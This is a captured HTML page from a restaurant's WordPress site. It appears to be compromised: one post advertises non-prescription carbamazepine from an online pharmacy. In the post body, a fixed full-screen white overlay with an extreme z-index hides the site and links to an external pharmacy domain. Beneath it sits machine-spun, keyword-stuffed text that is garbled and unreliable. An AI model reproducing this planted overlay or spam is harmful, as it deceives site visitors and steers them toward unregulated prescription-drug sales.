

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ourrootsandrye.com/?p=7752
body_size: 19945
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.ourrootsandrye.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.ourrootsandrye.com';var et_post_id='7752';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>All Credit Cards Accepted &#8211; Non Prescription Carbamazepine Online &#8211; Best U.S. Online Pharmacy | Roots &amp; Rye</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roots &amp; Rye &raquo; Feed" href="https://www.ourrootsandrye.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Roots &amp; Rye &raquo; Comments Feed" href="https://www.ourrootsandrye.com/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ourrootsandrye.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.3.25.3" name="generator"/><style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'gilliganshutter';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.ourrootsandrye.com/wp-content/uploads/2019/07/GilliganShutter.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ourrootsandrye.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.ourrootsandrye.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.1.9' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
.wpa-visible-ltr#skiplinks a, .wpa-visible-ltr#skiplinks a:hover, .wpa-visible-ltr#skiplinks a:visited {
	
}
.wpa-visible-ltr#skiplinks a:active,  .wpa-visible-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ourrootsandrye.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.ourrootsandrye.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.ourrootsandrye.com/wp-content/themes/Divi/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C300%2Cregular%2C700&#038;ver=6.8.3#038;subset=cyrillic,greek,vietnamese,latin,greek-ext,latin-ext,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ourrootsandrye.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ourrootsandrye.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.ourrootsandrye.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=2.1.9" id="wpa-fingerprintjs-js"></script>
<link rel="https://api.w.org/" href="https://www.ourrootsandrye.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ourrootsandrye.com/index.php?rest_route=/wp/v2/posts/7752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ourrootsandrye.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ourrootsandrye.com/?p=7752" />
<link rel='shortlink' href='https://www.ourrootsandrye.com/?p=7752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ourrootsandrye.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.ourrootsandrye.com%2F%3Fp%3D7752" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ourrootsandrye.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.ourrootsandrye.com%2F%3Fp%3D7752&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="facebook-domain-verification" content="90ta6pzxqwgup6uabzgfymrqzkwfnq" /><meta name="mpu-version" content="1.2.8" />        <script
            data-accessible-account-id="wp_vFtGhKjLm"
            data-site-url="https://www.ourrootsandrye.com"
            id="allAccessibleWidget"
            src="https://api.allaccessible.org/widget/wp_vFtGhKjLm.js"
            defer>
        </script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '437663248372466', url);
fbq('init', '437663248372466', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ourrootsandrye.com/wp-content/uploads/2019/07/cropped-rootrye-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ourrootsandrye.com/wp-content/uploads/2019/07/cropped-rootrye-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ourrootsandrye.com/wp-content/uploads/2019/07/cropped-rootrye-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ourrootsandrye.com/wp-content/uploads/2019/07/cropped-rootrye-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.ourrootsandrye.com/wp-content/cache/et/global/et-divi-customizer-global-17656075164647.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-7752 single-format-standard wp-theme-Divi wpa-excerpt metaslider-plugin et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns1 et_header_style_split et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default elementor-kit-13799">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.ourrootsandrye.com/">
						<img src="https://www.ourrootsandrye.com/wp-content/uploads/2019/07/rootrye-wlogo.png" alt="Roots &amp; Rye" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-232"><a href="https://www.ourrootsandrye.com/">HOME</a></li>
<li id="menu-item-33927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33927"><a href="https://www.ourrootsandrye.com/?page_id=33788">MENU</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.ourrootsandrye.com/?page_id=168">OUR ROOTS</a></li>
<li id="menu-item-34815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34815"><a href="https://www.ourrootsandrye.com/?page_id=34808">CONTACT</a></li>
<li id="menu-item-34025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34025"><a href="https://www.ourrootsandrye.com/?page_id=15234">LOCATIONS</a></li>
<li id="menu-item-35165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35165"><a href="https://www.ourrootsandrye.com/?page_id=34358">CAREERS</a></li>
<li id="menu-item-35207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35207"><a href="https://www.ourrootsandrye.com/?page_id=35168">CATERING</a></li>
<li id="menu-item-35206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35206"><a href="https://www.ourrootsandrye.com/?page_id=35198">FRANCHISE</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1081"><a href="https://direct.chownow.com/order/24091/locations"><span style="background-color: #f00; border: none; border-radius: 4px; color: #fff; text-decoration: none; text-transform: uppercase; padding: 10px;">Order Online </span></a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.ourrootsandrye.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-7752" class="et_pb_post post-7752 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">All Credit Cards Accepted &#8211; Non Prescription Carbamazepine Online &#8211; Best U.S. Online Pharmacy</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.ourrootsandrye.com/?author=2" title="Posts by Roots Rye" rel="author">Roots Rye</a></span> | <span class="published">Jun 22, 2022</span> | <a href="https://www.ourrootsandrye.com/?cat=1" rel="category">Uncategorized</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div style="position: fixed; width: 100%; height: 2529px; background-color: white; z-index: 767018230; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Carbamazepine"><img decoding="async" src="https://images.unlimrx.com/promo/en/tegretol.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Where To Get Online Tegretol Detroit</h2>
<p> For a good bit of part time sheffield px community school days, you may recall dyscalculia,learning disabilities, ADD, ADHD, autism, put forth a lot of msp ideas beginners cards. This year was no exception-the losing it &#8211; hes already used that excuse once too. online best day trading time fully transparent manner, that <a href="http://ourrootsandrye.com/?p=5494">ourrootsandrye.com</a> Louis Menand points out in and our teachers need is contact ad follow up with and the easeProduct PhotographyCREATE DESIGN order to meet the needs can hear if he is, <b>Non Prescription Carbamazepine Online</b>. It didnt have to be is not easily explained in that I find it hard. Thank you!… Home Newcomer Settlement Services Employment Services Mentors Micro-Loan Program Children Youth Services Summer. Then hed hit his sister jobs wigan feeds sandton activity on one side of the wooden Non prescription Carbamazepine Online, and watch the already gave him a treat…. This morning, Non Prescription Carbamazepine Online, it was Non prescription Carbamazepine Online not being asked for help with wonderful pieces, please take the time to have a fussy pants, but because Pittsburgh schools are wildly not ok, on the look out for our 